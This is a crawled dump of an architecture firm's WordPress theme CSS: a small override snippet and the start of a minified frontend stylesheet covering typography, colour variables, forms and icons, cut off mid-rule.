    nav.jump-links a, .social-share h2 {
        font-size: 0.75em !important;
        font-weight: 300 !important;
    }
    p.jump-link__instructions {
        font-weight: 300 !important;
    }
    .content-contain span.link__text {
        font-weight: 300 !important;
    }
    footer li a.type--a8, footer p.type--a8 {
        font-size: 0.75em !important;
    }
    a.type--a8 {
        font-size: 0.8em !important;
    }

/*#893282//05.08.20//*/
div.social-share{
	padding-right: 90px;
}

--- FILE ---
content_type: text/css
request_url: https://cn.hksinc.com/wp-content/themes/hks/dist/css/frontend.css?ver=bff880ecc4bb33ae7fae
body_size: 38864
content:
*,:after,:before{box-sizing:border-box}html{font-family:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,Helvetica,Arial,Apple Color Emoji,Segoe UI Emoji;line-height:1.15;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{margin:0}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-color:currentcolor}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}.tab-list{list-style:none;margin:0;overflow:auto;padding:0;position:relative;white-space:nowrap}.tab-list[aria-orientation=vertical]{display:flex;flex-direction:column;white-space:normal}.tab-list[aria-orientation=vertical] .tab-item{display:block}.tab-list[aria-orientation=vertical] .tab-item:last-of-type>[role=tab]{border-bottom-color:#777}.tab-list[aria-orientation=vertical] .tab-item>[role=tab]{border-bottom-color:#fff;width:100%}.tab-list[aria-orientation=vertical] .tab-item.is-active>[role=tab]{border-right-color:#fff}.tab-item{display:inline-block}.tab-item>[role=tab]{border:1px solid #777;display:inline-block;padding:5px 8px;-webkit-text-decoration:none;text-decoration:none}@media (--width-medium ){.tab-item>[role=tab]{padding:10px 15px}}.tab-item>[role=tab]:focus,.tab-item>[role=tab]:hover{background:#ccc}.tab-item.is-active [role=tab]{background:#fff;border-bottom-color:#fff;position:relative;z-index:1}.tabs-vertical{display:flex}.tabs-vertical .tab-group{flex:1;margin-left:-1px;margin-top:0}.tab-group{border:1px solid #777;margin-top:-1px}.tab-content{padding:15px}.tab-content[aria-hidden=true]{display:none}.dark-mode--reset,:root,body{--c-black:var(--wp--preset--color--black);--c-black-75:hsla(0,0%,8%,.75);--c-black-70:hsla(0,0%,8%,.7);--c-black-60:hsla(0,0%,8%,.6);--c-black-50:hsla(0,0%,8%,.5);--c-ebony-clay:#1d252d;--c-ebony-clay-90:rgba(29,37,45,.9);--c-ebony-clay-75:rgba(29,37,45,.75);--c-ebony-clay-60:rgba(29,37,45,.6);--c-dark-gray:var(--wp--preset--color--darker-gray);--c-abbey:#525558;--c-rolling-stone:var(--wp--preset--color--rolling-stone);--c-rolling-stone-60:hsla(210,4%,44%,.6);--c-rolling-stone-40:hsla(210,4%,44%,.4);--c-rolling-stone-20:hsla(210,4%,44%,.2);--c-iron:#dadbdd;--c-alto:#dcdcdc;--c-mercury:var(--wp--preset--color--light-gray);--c-wild-sand:var(--wp--preset--color--background);--c-white:var(--wp--preset--color--white);--c-white-60:hsla(0,0%,100%,.6);--c-white-40:hsla(0,0%,100%,.4);--c-white-15:hsla(0,0%,100%,.15);--c-white-10:hsla(0,0%,100%,.1);--c-accent:#e6fc58;--c-accent-secondary:#d6001c;--c-background:var(--c-wild-sand);--c-secondary-nav:#73777b;--c-neon:#f3feae;color:var(--c-ebony-clay);--gradient-home-hero-bg:linear-gradient(0deg,hsla(0,0%,8%,.7) 0%,transparent);--gradient-home-post-after:linear-gradient(0deg,transparent 50%,#141414 51%);--gradient-home-post-before:linear-gradient(0deg,hsla(0,0%,8%,.7) 0%,transparent);--gradient-icon-hover:linear-gradient(0deg,transparent 50%,#fff 51%);--neon-shadow:0 0 10px 10px var(--c-neon)}.has-dark-mode:root,:root .editor-styles-wrapper .has-dark-mode-editor,:root .has-dark-mode,body .editor-styles-wrapper .has-dark-mode-editor,body .has-dark-mode,body.has-dark-mode{--c-black:#fff;--c-black-75:hsla(0,0%,100%,.75);--c-black-70:hsla(0,0%,100%,.7);--c-black-60:hsla(0,0%,100%,.6);--c-black-50:hsla(0,0%,100%,.5);--c-ebony-clay:#f4f4f4;--c-ebony-clay-90:hsla(0,0%,96%,.9);--c-ebony-clay-75:hsla(0,0%,96%,.75);--c-ebony-clay-60:hsla(0,0%,96%,.6);--c-dark-gray:#e8e8e8;--c-abbey:#dcdcdc;--c-rolling-stone:#dadbdd;--c-rolling-stone-60:hsla(220,4%,86%,.6);--c-rolling-stone-40:hsla(220,4%,86%,.4);--c-rolling-stone-20:hsla(220,4%,86%,.2);--c-iron:#6b6f73;--c-alto:#525558;--c-mercury:#4a4a4a;--c-wild-sand:#1d252d;--c-white:#141414;--c-white-60:hsla(0,0%,8%,.6);--c-white-40:hsla(0,0%,8%,.4);--c-white-15:hsla(0,0%,8%,.15);--c-white-10:hsla(0,0%,8%,.1);--c-background:var(--c-white);--gradient-home-post-after:linear-gradient(0deg,transparent 50%,#fff 51%);color:var(--c-ebony-clay)}.editor-styles-wrapper .has-dark-mode-editor,.has-dark-mode{background-color:var(--c-background)}.js-dark-mode{padding:0!important}.pb-1{padding-bottom:var(--space-1)}.pb-2{padding-bottom:var(--space-2)}.pb-3{padding-bottom:var(--space-3)}.pb-4{padding-bottom:var(--space-4)}.pb-5{padding-bottom:var(--space-5)}.pb-8{padding-bottom:var(--space-8)}.pb-9{padding-bottom:var(--space-9)}.pb-12{padding-bottom:var(--space-12)}.pb-16{padding-bottom:var(--space-16)}.pb-24{padding-bottom:var(--space-24)}.pb-32{padding-bottom:var(--space-32)}.pb-40{padding-bottom:var(--space-40)}.pb-56{padding-bottom:var(--space-56)}.pb-112{padding-bottom:calc(var(--space-56)*2)}@media (min-width:48em){.md-pb-1{padding-bottom:var(--space-1)}.md-pb-2{padding-bottom:var(--space-2)}.md-pb-3{padding-bottom:var(--space-3)}.md-pb-4{padding-bottom:var(--space-4)}.md-pb-5{padding-bottom:var(--space-5)}.md-pb-8{padding-bottom:var(--space-8)}.md-pb-9{padding-bottom:var(--space-9)}.md-pb-12{padding-bottom:var(--space-12)}.md-pb-16{padding-bottom:var(--space-16)}.md-pb-24{padding-bottom:var(--space-24)}.md-pb-32{padding-bottom:var(--space-32)}.md-pb-40{padding-bottom:var(--space-40)}}:root{--site-navigation-padding-xl:0.5rem;--site-navigation-padding-xxl:0.75rem;--site-header-height:72px;--secondary-nav-height:0}@media (min-width:76.25em){:root{--site-header-height:80px}}:root{--transition-fast:0.2s;--transition:0.3s;--transition-long-ease:"0.3s ease-in";--transition-ease-out:cubic-bezier(0.16,1.08,0.38,0.98);--transition-ease-out-slow:cubic-bezier(0.19,1,0.22,1)}body{--font-light:var(--wp--preset--font-family--light);--font-regular:var(--wp--preset--font-family--regular);--font-italic:"HKS Sans Italic",helvetica,arial,sans-serif;--font-medium:var(--wp--preset--font-family--medium);--font-icon:icomoon;--font-size-small:0.75rem;--font-size-base:1rem;--font-weight-black:800;--font-weight-bold:700;--font-weight-normal:400;--font-size-1x:0.5rem;--font-size-2x:0.625rem;--font-size-3x:0.688rem;--font-size-4x:0.75rem;--font-size-5x:0.875rem;--font-size-6x:1rem;--font-size-7x:1rem;--font-size-8x:1rem;--font-size-9x:1.125rem;--font-size-10x:1.25rem;--font-size-11x:1.313rem;--font-size-12x:1.563rem;--font-size-13x:1.625rem;--font-size-14x:1.75rem;--font-size-15x:2rem;--font-size-16x:2.25rem;--font-size-17x:2.375rem;--font-size-18x:2.813rem;--font-size-19x:3.438rem;--font-size-20x:4rem;--font-size-21x:4.375rem;--font-size-22x:5rem;--font-size-23x:5.938rem;--font-size-24x:6.25rem;--font-size-25x:8.125rem;--line-height-1x:0.92;--line-height-2x:1.04;--line-height-3x:1.05;--line-height-4x:1.06;--line-height-5x:1.07;--line-height-6x:1.11;--line-height-7x:1.15;--line-height-8x:1.18;--line-height-9x:1.19;--line-height-10x:1.2;--line-height-11x:1.21;--line-height-12x:1.22;--line-height-13x:1.23;--line-height-14x:1.25;--line-height-15x:1.26;--line-height-16x:1.28;--line-height-17x:1.29;--line-height-18x:1.3;--line-height-19x:1.31;--line-height-20x:1.32;--line-height-21x:1.33;--line-height-22x:1.36;--line-height-23x:1.37;--line-height-24x:1.38;--line-height-25x:1.42;--line-height-26x:1.43;--line-height-27x:1.375;--line-height-28x:1.47;--line-height-29x:1.5;--line-height-30x:1.54;--line-height-31x:1.55;--line-height-32x:1.56;--line-height-33x:1.57;--line-height-34x:1.64;--line-height-35x:1.67;--line-height-36x:1.7;--line-height-37x:2;--line-height-38x:2.1;--letter-spacing-xs:-0.04em;--letter-spacing-sm:-0.01em;--letter-spacing-normal:0;--letter-spacing-md:0.01em;--letter-spacing-lg:0.025em;--letter-spacing-xl:0.075em;--letter-spacing-cta:0}:root{--aspect-video-hero:56.5144%;--width-site-logo:128px;--dynamic-admin-bar-height:0;--space-0:0;--space-1:0.25rem;--space-2:0.5rem;--space-3:0.75rem;--space-4:1rem;--space-5:1.25rem;--space-6:1.5rem;--space-7:1.75rem;--space-8:2rem;--space-9:2.25rem;--space-10:2.5rem;--space-11:2.75rem;--space-12:3rem;--space-15:3.75rem;--space-16:4rem;--space-24:6rem;--space-32:8rem;--space-40:10rem;--space-56:14rem;--gutter:var(--space-7);--scroll-bar:0px;--max-w-md:500px;--max-w-lg:642px;--anim-progress:0;--anim-scroll-translate:2.5rem;--anim-custom-bezier:cubic-bezier(0.29,0.18,0.26,0.83);--focus-width:3px}@media (min-width:64.0625em){:root{--anim-scroll-translate:5rem}}@media (min-width:48em){:root{--width-site-logo:8.4375rem}}@media (min-width:90em){:root{--width-site-logo:11.25rem}}:root{--z-top:10000000;--z-modal:10000;--z-interactive:1000;--z-interface:100;--z-layout:10;--z-front:1;--z-reset:auto;--z-none:0;--z-behind:-1;--z-index-site-header:99;--z-skip-link:101}@media (prefers-reduced-motion:no-preference){.lazy-img img{opacity:1;transition:opacity .6s ease-out .1s}.lazy-img.js-lazy img{opacity:0}.js-animate.animate-in-up{transform:translateY(var(--anim-scroll-translate));transition:transform 2s var(--transition-ease-out)}.js-animate.animate-in-up.is-in-view{transform:translateY(0)}.js-animate.animate-in-up.alignfull{transform:translateX(-50%) translateY(var(--anim-scroll-translate))}.js-animate.animate-in-up.alignfull.is-in-view{transform:translateX(-50%) translateY(0)}.js-animate.animate-fade-in-up{opacity:0;transform:translateY(var(--anim-scroll-translate));transition:transform 2s var(--transition-ease-out),opacity 2s var(--transition-ease-out)}.js-animate.animate-fade-in-up.is-in-view{opacity:1;transform:translateY(0)}.js-animate.animate-fade-in-left{opacity:0;transform:translateX(calc(var(--anim-scroll-translate)*-1));transition:transform 2s var(--transition-ease-out),opacity 2s var(--transition-ease-out)}.js-animate.animate-fade-in-left.is-in-view{opacity:1;transform:translateX(0)}.js-animate.animate-fade-in{opacity:0;transition:opacity .3s ease-out}.js-animate.animate-fade-in.is-in-view{opacity:1}}@keyframes bounce{0%,20%,50%,80%,to{transform:translateY(0)}40%{transform:translateY(-20px)}60%{transform:translateY(-15px)}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}:root{--form-input-height:2.8125rem;--form-spacing:15px}@media (min-width:64.0625em){:root{--form-spacing:15px}}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;text-rendering:optimizeLegibility}button{-webkit-appearance:none;background:none;border:0;border-radius:0;overflow:visible;transition:background-color var(--transition)}input[type=submit]{-webkit-appearance:none;cursor:pointer}input:not([type=search]):not([type=radio]),select{height:var(--form-input-height)}input{border-radius:0;line-height:normal}select{-webkit-appearance:none;-moz-appearance:none}select::-ms-expand{display:none}fieldset{border:0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}input:active,input:focus,input:focus-visible,optgroup:active,optgroup:focus,optgroup:focus-visible,select:active,select:focus,select:focus-visible,textarea:active,textarea:focus,textarea:focus-visible{box-shadow:none;outline:0}.gform_wrapper .chosen-container-multi .chosen-choices,input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text]{background-color:transparent;background-image:linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay)),linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay)),linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay)),linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay));background-position:0 0,0 0,0 100%,0 100%;background-repeat:no-repeat;background-size:1px 0,0 1px,0 1px,1px 0;border:1px solid var(--c-ebony-clay);padding:7px 10px;position:relative;transition:border var(--transition)}@media (min-width:48em){.gform_wrapper .chosen-container-multi .chosen-choices,input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text]{padding:7px 15px}}@media (min-width:64.0625em){.gform_wrapper .chosen-container-multi .chosen-choices,input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text]{padding:11px 15px 10px}}textarea{width:100%}input[type=search]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;appearance:none;background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/input-cancel-x.svg);background-position:50%;background-repeat:no-repeat;height:11px;width:11px}body:not(.ie) input[type=email]:hover,body:not(.ie) input[type=number]:hover,body:not(.ie) input[type=search]:hover,body:not(.ie) input[type=text]:hover{animation:animateBottomBorder .25s linear forwards;background-position:0 100%,0 0,0 100%,100% 0;background-size:2px 0,100% 2px,0 2px,2px 0}body:not(.ie) input[type=email]:active,body:not(.ie) input[type=email]:focus,body:not(.ie) input[type=email]:focus-visible,body:not(.ie) input[type=number]:active,body:not(.ie) input[type=number]:focus,body:not(.ie) input[type=number]:focus-visible,body:not(.ie) input[type=search]:active,body:not(.ie) input[type=search]:focus,body:not(.ie) input[type=search]:focus-visible,body:not(.ie) input[type=text]:active,body:not(.ie) input[type=text]:focus,body:not(.ie) input[type=text]:focus-visible{animation:animateRightTopLeftBorder .65s linear forwards;background-position:0 0,100% 0,0 100%,100% 100%;background-size:2px 0,0 2px,100% 2px,2px 0;outline:0}.form-group{position:relative}.form-group.form-group--inline{align-items:stretch;display:flex;flex-direction:row}.form-group.form-group--inline .form-group__label-group+button{margin-left:-1px}.form-group.form-group--inline-break-mobile{display:block}@media screen and (min-width:450px){.form-group.form-group--inline-break-mobile{display:flex}}.form-group__label-group,.gfield_repeater_cell{flex:1 0 auto;position:relative}.form-group__label-group input,.gfield_repeater_cell input{width:100%}.form-group__label-group .gfield_label,.form-group__label-group+.form-group__label-group,.gfield_repeater_cell .gfield_label,.gfield_repeater_cell+.form-group__label-group{display:block;margin-top:var(--form-spacing)}.form-group__label-group.form-group__label-group--with-button,.gfield_repeater_cell.form-group__label-group--with-button{display:flex}.ep-autosuggest-container{width:100%}.form-group__label-group__placeholder{left:10px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);transition:opacity var(--transition);z-index:1}@media (min-width:48em){.form-group__label-group__placeholder{left:15px}}.form-group__label-group__placeholder.hide-label{opacity:0}.form-group.form-group--inline .form-group__label-group+button.btn--clear{margin-top:1rem;width:100%}@media screen and (min-width:450px){.form-group.form-group--inline .form-group__label-group+button.btn--clear{margin-left:2rem;margin-top:0;width:auto}}.form-group__label-group .form-group__checkbox-input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.form-group__label-group .form-group__checkbox-label{display:inline-block;margin-top:16px;padding-left:20px;position:relative}@media (min-width:48em){.form-group__label-group .form-group__checkbox-label{margin-top:30px}}.form-group__label-group .form-group__checkbox-label:after,.form-group__label-group .form-group__checkbox-label:before{content:"";display:inline-block;position:absolute}.form-group__label-group .form-group__checkbox-label:before{border:1px solid var(--c-ebony-clay);height:16px;left:0;top:1px;width:16px}.form-group__label-group .form-group__checkbox-label:after{border-bottom:2px solid;border-left:2px solid var(--c-ebony-clay);height:5px;left:4px;top:6px;transform:rotate(-45deg);width:9px}input[type=checkbox]+.form-group__checkbox-label:after{content:none}input[type=checkbox]:checked+.form-group__checkbox-label:after{content:""}.form--search{margin-bottom:2rem}.form__search-input[type=search]{font-size:var(--font-size-8x);line-height:var(--line-height-29x);padding-bottom:9px;padding-top:12px}.form__search-input[type=search]::-moz-placeholder{transform:translateY(.07em)}.form__search-input[type=search]::placeholder{transform:translateY(.07em)}.form__search-input[type=search]::-webkit-search-cancel-button{height:10px;width:10px}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice{background-color:var(--c-ebony-clay);background-image:none;border:none;box-shadow:none;color:var(--c-white)}.gform_wrapper .chosen-container-multi.chosen-container-active{border:none;box-shadow:none}.gform_wrapper .chosen-container .chosen-results li.highlighted{background-color:var(--c-ebony-clay);background-image:none;color:var(--c-white)}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{filter:brightness(2);top:7px}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px 1px}.contact-form-send-email{display:none}.gfield--type-name{padding-bottom:0;padding-top:0}html{background:transparent;box-sizing:border-box;font-size:var(--font-size-base);scroll-behavior:smooth;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}.disable-click-on-desktop-device{pointer-events:none}html.touch.is-hidden-touch,html.touch.is-hidden-touch-inline{display:none!important}html.touch.is-visible-touch{display:block!important}html.touch.is-visible-touch-inline{display:inline-block!important}html.touch .disable-click-on-desktop-device{pointer-events:all}html.no-touch.is-hidden-touch{display:block!important}html.no-touch.is-hidden-touch-inline{display:inline-block!important}html.no-touch.is-visible-touch,html.no-touch.is-visible-touch-inline{display:none!important}*,:after,:before{box-sizing:inherit}@font-face{font-display:swap;font-family:HKS Sans Regular;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.truetype) format("truetype")}@font-face{font-display:swap;font-family:HKS Sans Medium;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.truetype) format("truetype")}@font-face{font-display:swap;font-family:HKS Sans Light;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.truetype) format("truetype")}@font-face{font-display:swap;font-family:HKS Sans Italic;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-RegularItalic.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-RegularItalic.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-RegularItalic.truetype) format("truetype")}@font-face{font-display:swap;font-family:icomoon;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.eot);src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.truetype) format("truetype")}body,html body :where(.editor-styles-wrapper){background:var(--c-background);color:var(--c-ebony-clay);font-family:var(--font-regular);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:var(--font-weight-normal);height:100%;letter-spacing:var(--letter-spacing-xs);line-height:1.5;margin:0;min-height:100%;text-rendering:optimizeLegibility}body:before,html body :where(.editor-styles-wrapper):before{content:"xs";display:none}@media (min-width:36.25em){body:before,html body :where(.editor-styles-wrapper):before{content:"sm"}}@media (min-width:48em){body:before,html body :where(.editor-styles-wrapper):before{content:"md"}}@media (min-width:64.0625em){body:before,html body :where(.editor-styles-wrapper):before{content:"lg"}}@media (min-width:76.25em){body:before,html body :where(.editor-styles-wrapper):before{content:"xl"}}@media (min-width:36.25em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--content-tight:calc(var(--wp--custom--width--wide-tight) - 64px)!important}}@media (min-width:48em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--wide:92%!important;--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 64px)!important;--wp--custom--width--content-tight:calc(var(--wp--custom--width--wide-tight) - 110px)!important}}@media (min-width:64.0625em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 104px)!important;--wp--custom--width--wide-tight:1022px!important;--wp--custom--width--content-tight:calc(var(--wp--custom--width--wide-tight) - 190px)!important}}@media (min-width:76.25em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--wide:80%!important}}@media (min-width:90em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--wide:72%!important}}body.modal-open{height:100%;overflow:hidden;position:relative;width:100%}@media (min-width:48em){body.modal-open{overflow:scroll}}.body-wrap{height:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}ol,ul{list-style-type:none;margin-bottom:0;margin-top:0;padding:0}figure{margin:0}hr{background-color:var(--c-alto);border:none;box-sizing:content-box;display:block;height:2px;margin:25px 0}@media (min-width:48em){hr{margin:35px 0}}@media (min-width:90em){hr{margin:55px 0}}.hr--120{margin:25px auto 25px 0;width:120px}@media (min-width:48em){.hr--120{margin:35px auto 35px 30px}}@media (min-width:64.0625em){.hr--120{margin:45px auto 45px 50px}}blockquote,h1,h2,h3,h4,h5,h6,p{margin:0}p{orphans:2;widows:2}a,button{color:inherit;-webkit-text-decoration:none;text-decoration:none;transition:color var(--transition)}a .icon--after,button .icon--after{margin-left:3px}@media (min-width:64.0625em){a .icon--after,button .icon--after{margin-left:6px}}.link-underline{color:var(--c-ebony-clay);display:inline;position:relative}.link-underline:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.link-underline.is-active:before,.link-underline:focus-visible:before,.link-underline:hover:before{left:0;transform:scaleX(1);transform-origin:left}.link-underline-white{color:var(--c-ebony-clay);color:var(--c-white);display:inline;position:relative}.link-underline-white:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.link-underline-white.is-active:before,.link-underline-white:focus-visible:before,.link-underline-white:hover:before{left:0;transform:scaleX(1);transform-origin:left}.link-underline-white:before{background:var(--c-accent)}.link--ebony-clay{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;color:var(--c-ebony-clay);display:inline;font-weight:var(--font-weight-normal);position:relative;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.link--ebony-clay.is-active,.link--ebony-clay:focus-visible,.link--ebony-clay:hover{background-position:0 60%;color:var(--c-ebony-clay)}.link--rolling-stone{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;color:var(--c-rolling-stone);display:inline;font-weight:var(--font-weight-normal);position:relative;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.link--rolling-stone.is-active,.link--rolling-stone:focus-visible,.link--rolling-stone:hover{background-position:0 60%;color:var(--c-ebony-clay)}.link--inline{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-weight:var(--font-weight-normal);position:relative;-webkit-text-decoration:underline;text-decoration:underline;text-decoration-color:var(--c-rolling-stone-60);text-underline-offset:3px;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.link--inline.is-active,.link--inline:focus-visible,.link--inline:hover{background-position:0 60%;color:var(--c-ebony-clay)}[class*=link--linkedin]{backface-visibility:hidden;border-style:solid;border-width:1px;padding:3px;transition:background-position var(--transition-fast),color var(--transition-fast) .05s}[class*=link--linkedin] .icon,[class*=link--linkedin] span{display:block}[class*=link--linkedin]:hover{transition:background-position var(--transition-fast),color var(--transition-fast) 0s}.link--linkedin-rolling-stone{background-image:linear-gradient(to top,transparent 50%,var(--c-rolling-stone) 51%);background-position:0 100%;background-size:100% 200%;border-color:var(--c-rolling-stone);color:var(--c-rolling-stone)}.link--linkedin-rolling-stone:hover{background-position:0 200%;color:var(--c-white)}:root .link--linkedin-white{background-image:linear-gradient(to top,transparent 50%,var(--c-white) 51%);background-position:0 100%;background-size:100% 200%;border-color:var(--c-white);color:var(--c-white)}:root .link--linkedin-white:hover{background-position:0 200%;color:var(--c-rolling-stone)}a.skip-link{background-color:var(--c-black);border:1px solid var(--c-black);bottom:100%;color:var(--c-white);cursor:pointer;left:1rem;padding:7px 18px;position:fixed;transition:background-color var(--transition-fast),color var(--transition-fast);z-index:var(--z-skip-link)}@media (min-width:48em){a.skip-link{padding:7px 42px}}@media (min-width:64.0625em){a.skip-link{padding-bottom:10px;padding-top:10px}}a.skip-link:focus{background-color:var(--c-white);bottom:auto;color:var(--c-ebony-clay);top:1rem}main{flex:1 0 auto}:focus{outline-color:transparent}:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}[class*=" icon-"],[class^=icon-]{font-family:var(--font-icon)!important;font-size:.875rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none}.icon-xxs{font-size:.5rem;line-height:1}@media (min-width:48em){.icon-xxs{font-size:.625rem}}.icon-xs{font-size:.563rem;line-height:1}.icon-sm{font-size:.625rem;line-height:1}.icon-sm-md{font-size:.75rem;line-height:1}.icon-md{font-size:1rem;line-height:1}@media (min-width:48em){.icon-md{font-size:1.063rem}}.icon-lg{font-size:1.125rem;line-height:1}.icon-xl{font-size:1.25rem;line-height:1}.icon-transition{transition:all var(--transition-fast)}.icon-reverse{transform:rotate(180deg) translateY(1px)}.icon-download:before{content:"\e900"}.icon-dropdown-arrow:before{content:"\e901"}.icon-hks-nav-logo:before{content:"\e902"}.icon-link-arrow:before{content:"\e903"}.icon-linkedin-dark:before{content:"\e904"}.icon-linkedin-light:before{content:"\e908"}.icon-search:before{content:"\e909"}.icon-social-facebook:before{content:"\e90a"}.icon-social-instagram:before{content:"\e90b"}.icon-social-linkedin:before{content:"\e90c"}.icon-social-twitter:before{content:"\e90d"}.icon-social-youtube:before{content:"\e90e"}.icon-video-play:before{content:"\e90f"}.icon-x-close:before{content:"\e910"}.icon-social-x:before{content:"\e911"}img{border:0;display:block;height:auto;max-width:100%;vertical-align:middle}.hks-image-wrapper{background-color:var(--c-alto);transition:background-color .2s}.img-wrap.loaded .hks-image-wrapper{background-color:transparent}.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{--padding:22px;color:var(--c-abbey);font-family:var(--font-regular);font-size:var(--font-size-4x);font-style:normal;font-style:italic;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x);margin-bottom:2rem;margin-left:auto;margin-right:auto;margin-top:.8rem;position:relative;text-align:left}@media (min-width:48em){.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}@media (min-width:48em){.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{padding-bottom:1rem}}.wp-block-gallery.has-nested-images figcaption a:not(.cta-link),[class*=wp-block-] figcaption a:not(.cta-link),figcaption a:not(.cta-link){color:inherit;-webkit-text-decoration:underline;text-decoration:underline}.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{max-width:var(--wp--custom--width--wide-tight);padding-left:var(--padding);padding-right:var(--padding)}@media (min-width:36.25em){.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{--padding:32px}}@media (min-width:48em){.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{--padding:55px}}@media (min-width:64.0625em){.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide 